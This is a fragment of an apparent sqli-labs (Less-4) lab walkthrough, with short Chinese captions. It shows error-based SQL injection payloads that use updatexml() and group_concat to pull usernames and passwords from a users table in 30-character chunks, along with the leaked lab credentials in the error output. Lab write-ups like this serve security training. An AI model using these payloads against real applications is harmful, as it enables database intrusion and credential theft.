 ?id=1")  and 1=updatexml(1,concat(0x7e,(select
substring(group_concat(username,':',password),1,30) from users)),3) --+
192.168.1.11/sqlilabs/Less-4/?id=1")%20 and 1=updatexml(1,conc
Options
显示1~30字符
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,'
?id=1")  and 1=updatexml(1,concat(0x7e,(select
substring(group_concat(username,':',password),30,30) from users)),3) --+
192.168.1.11/sqlilabs/Less-4/?id=1")%20 and 1=updatexml(1,conc
Options
显示30~59字符
第30个字符为，
Welcome Dhakkan
XPATH syntax error: '~,Dummy:p@ssword,secure:crappy,'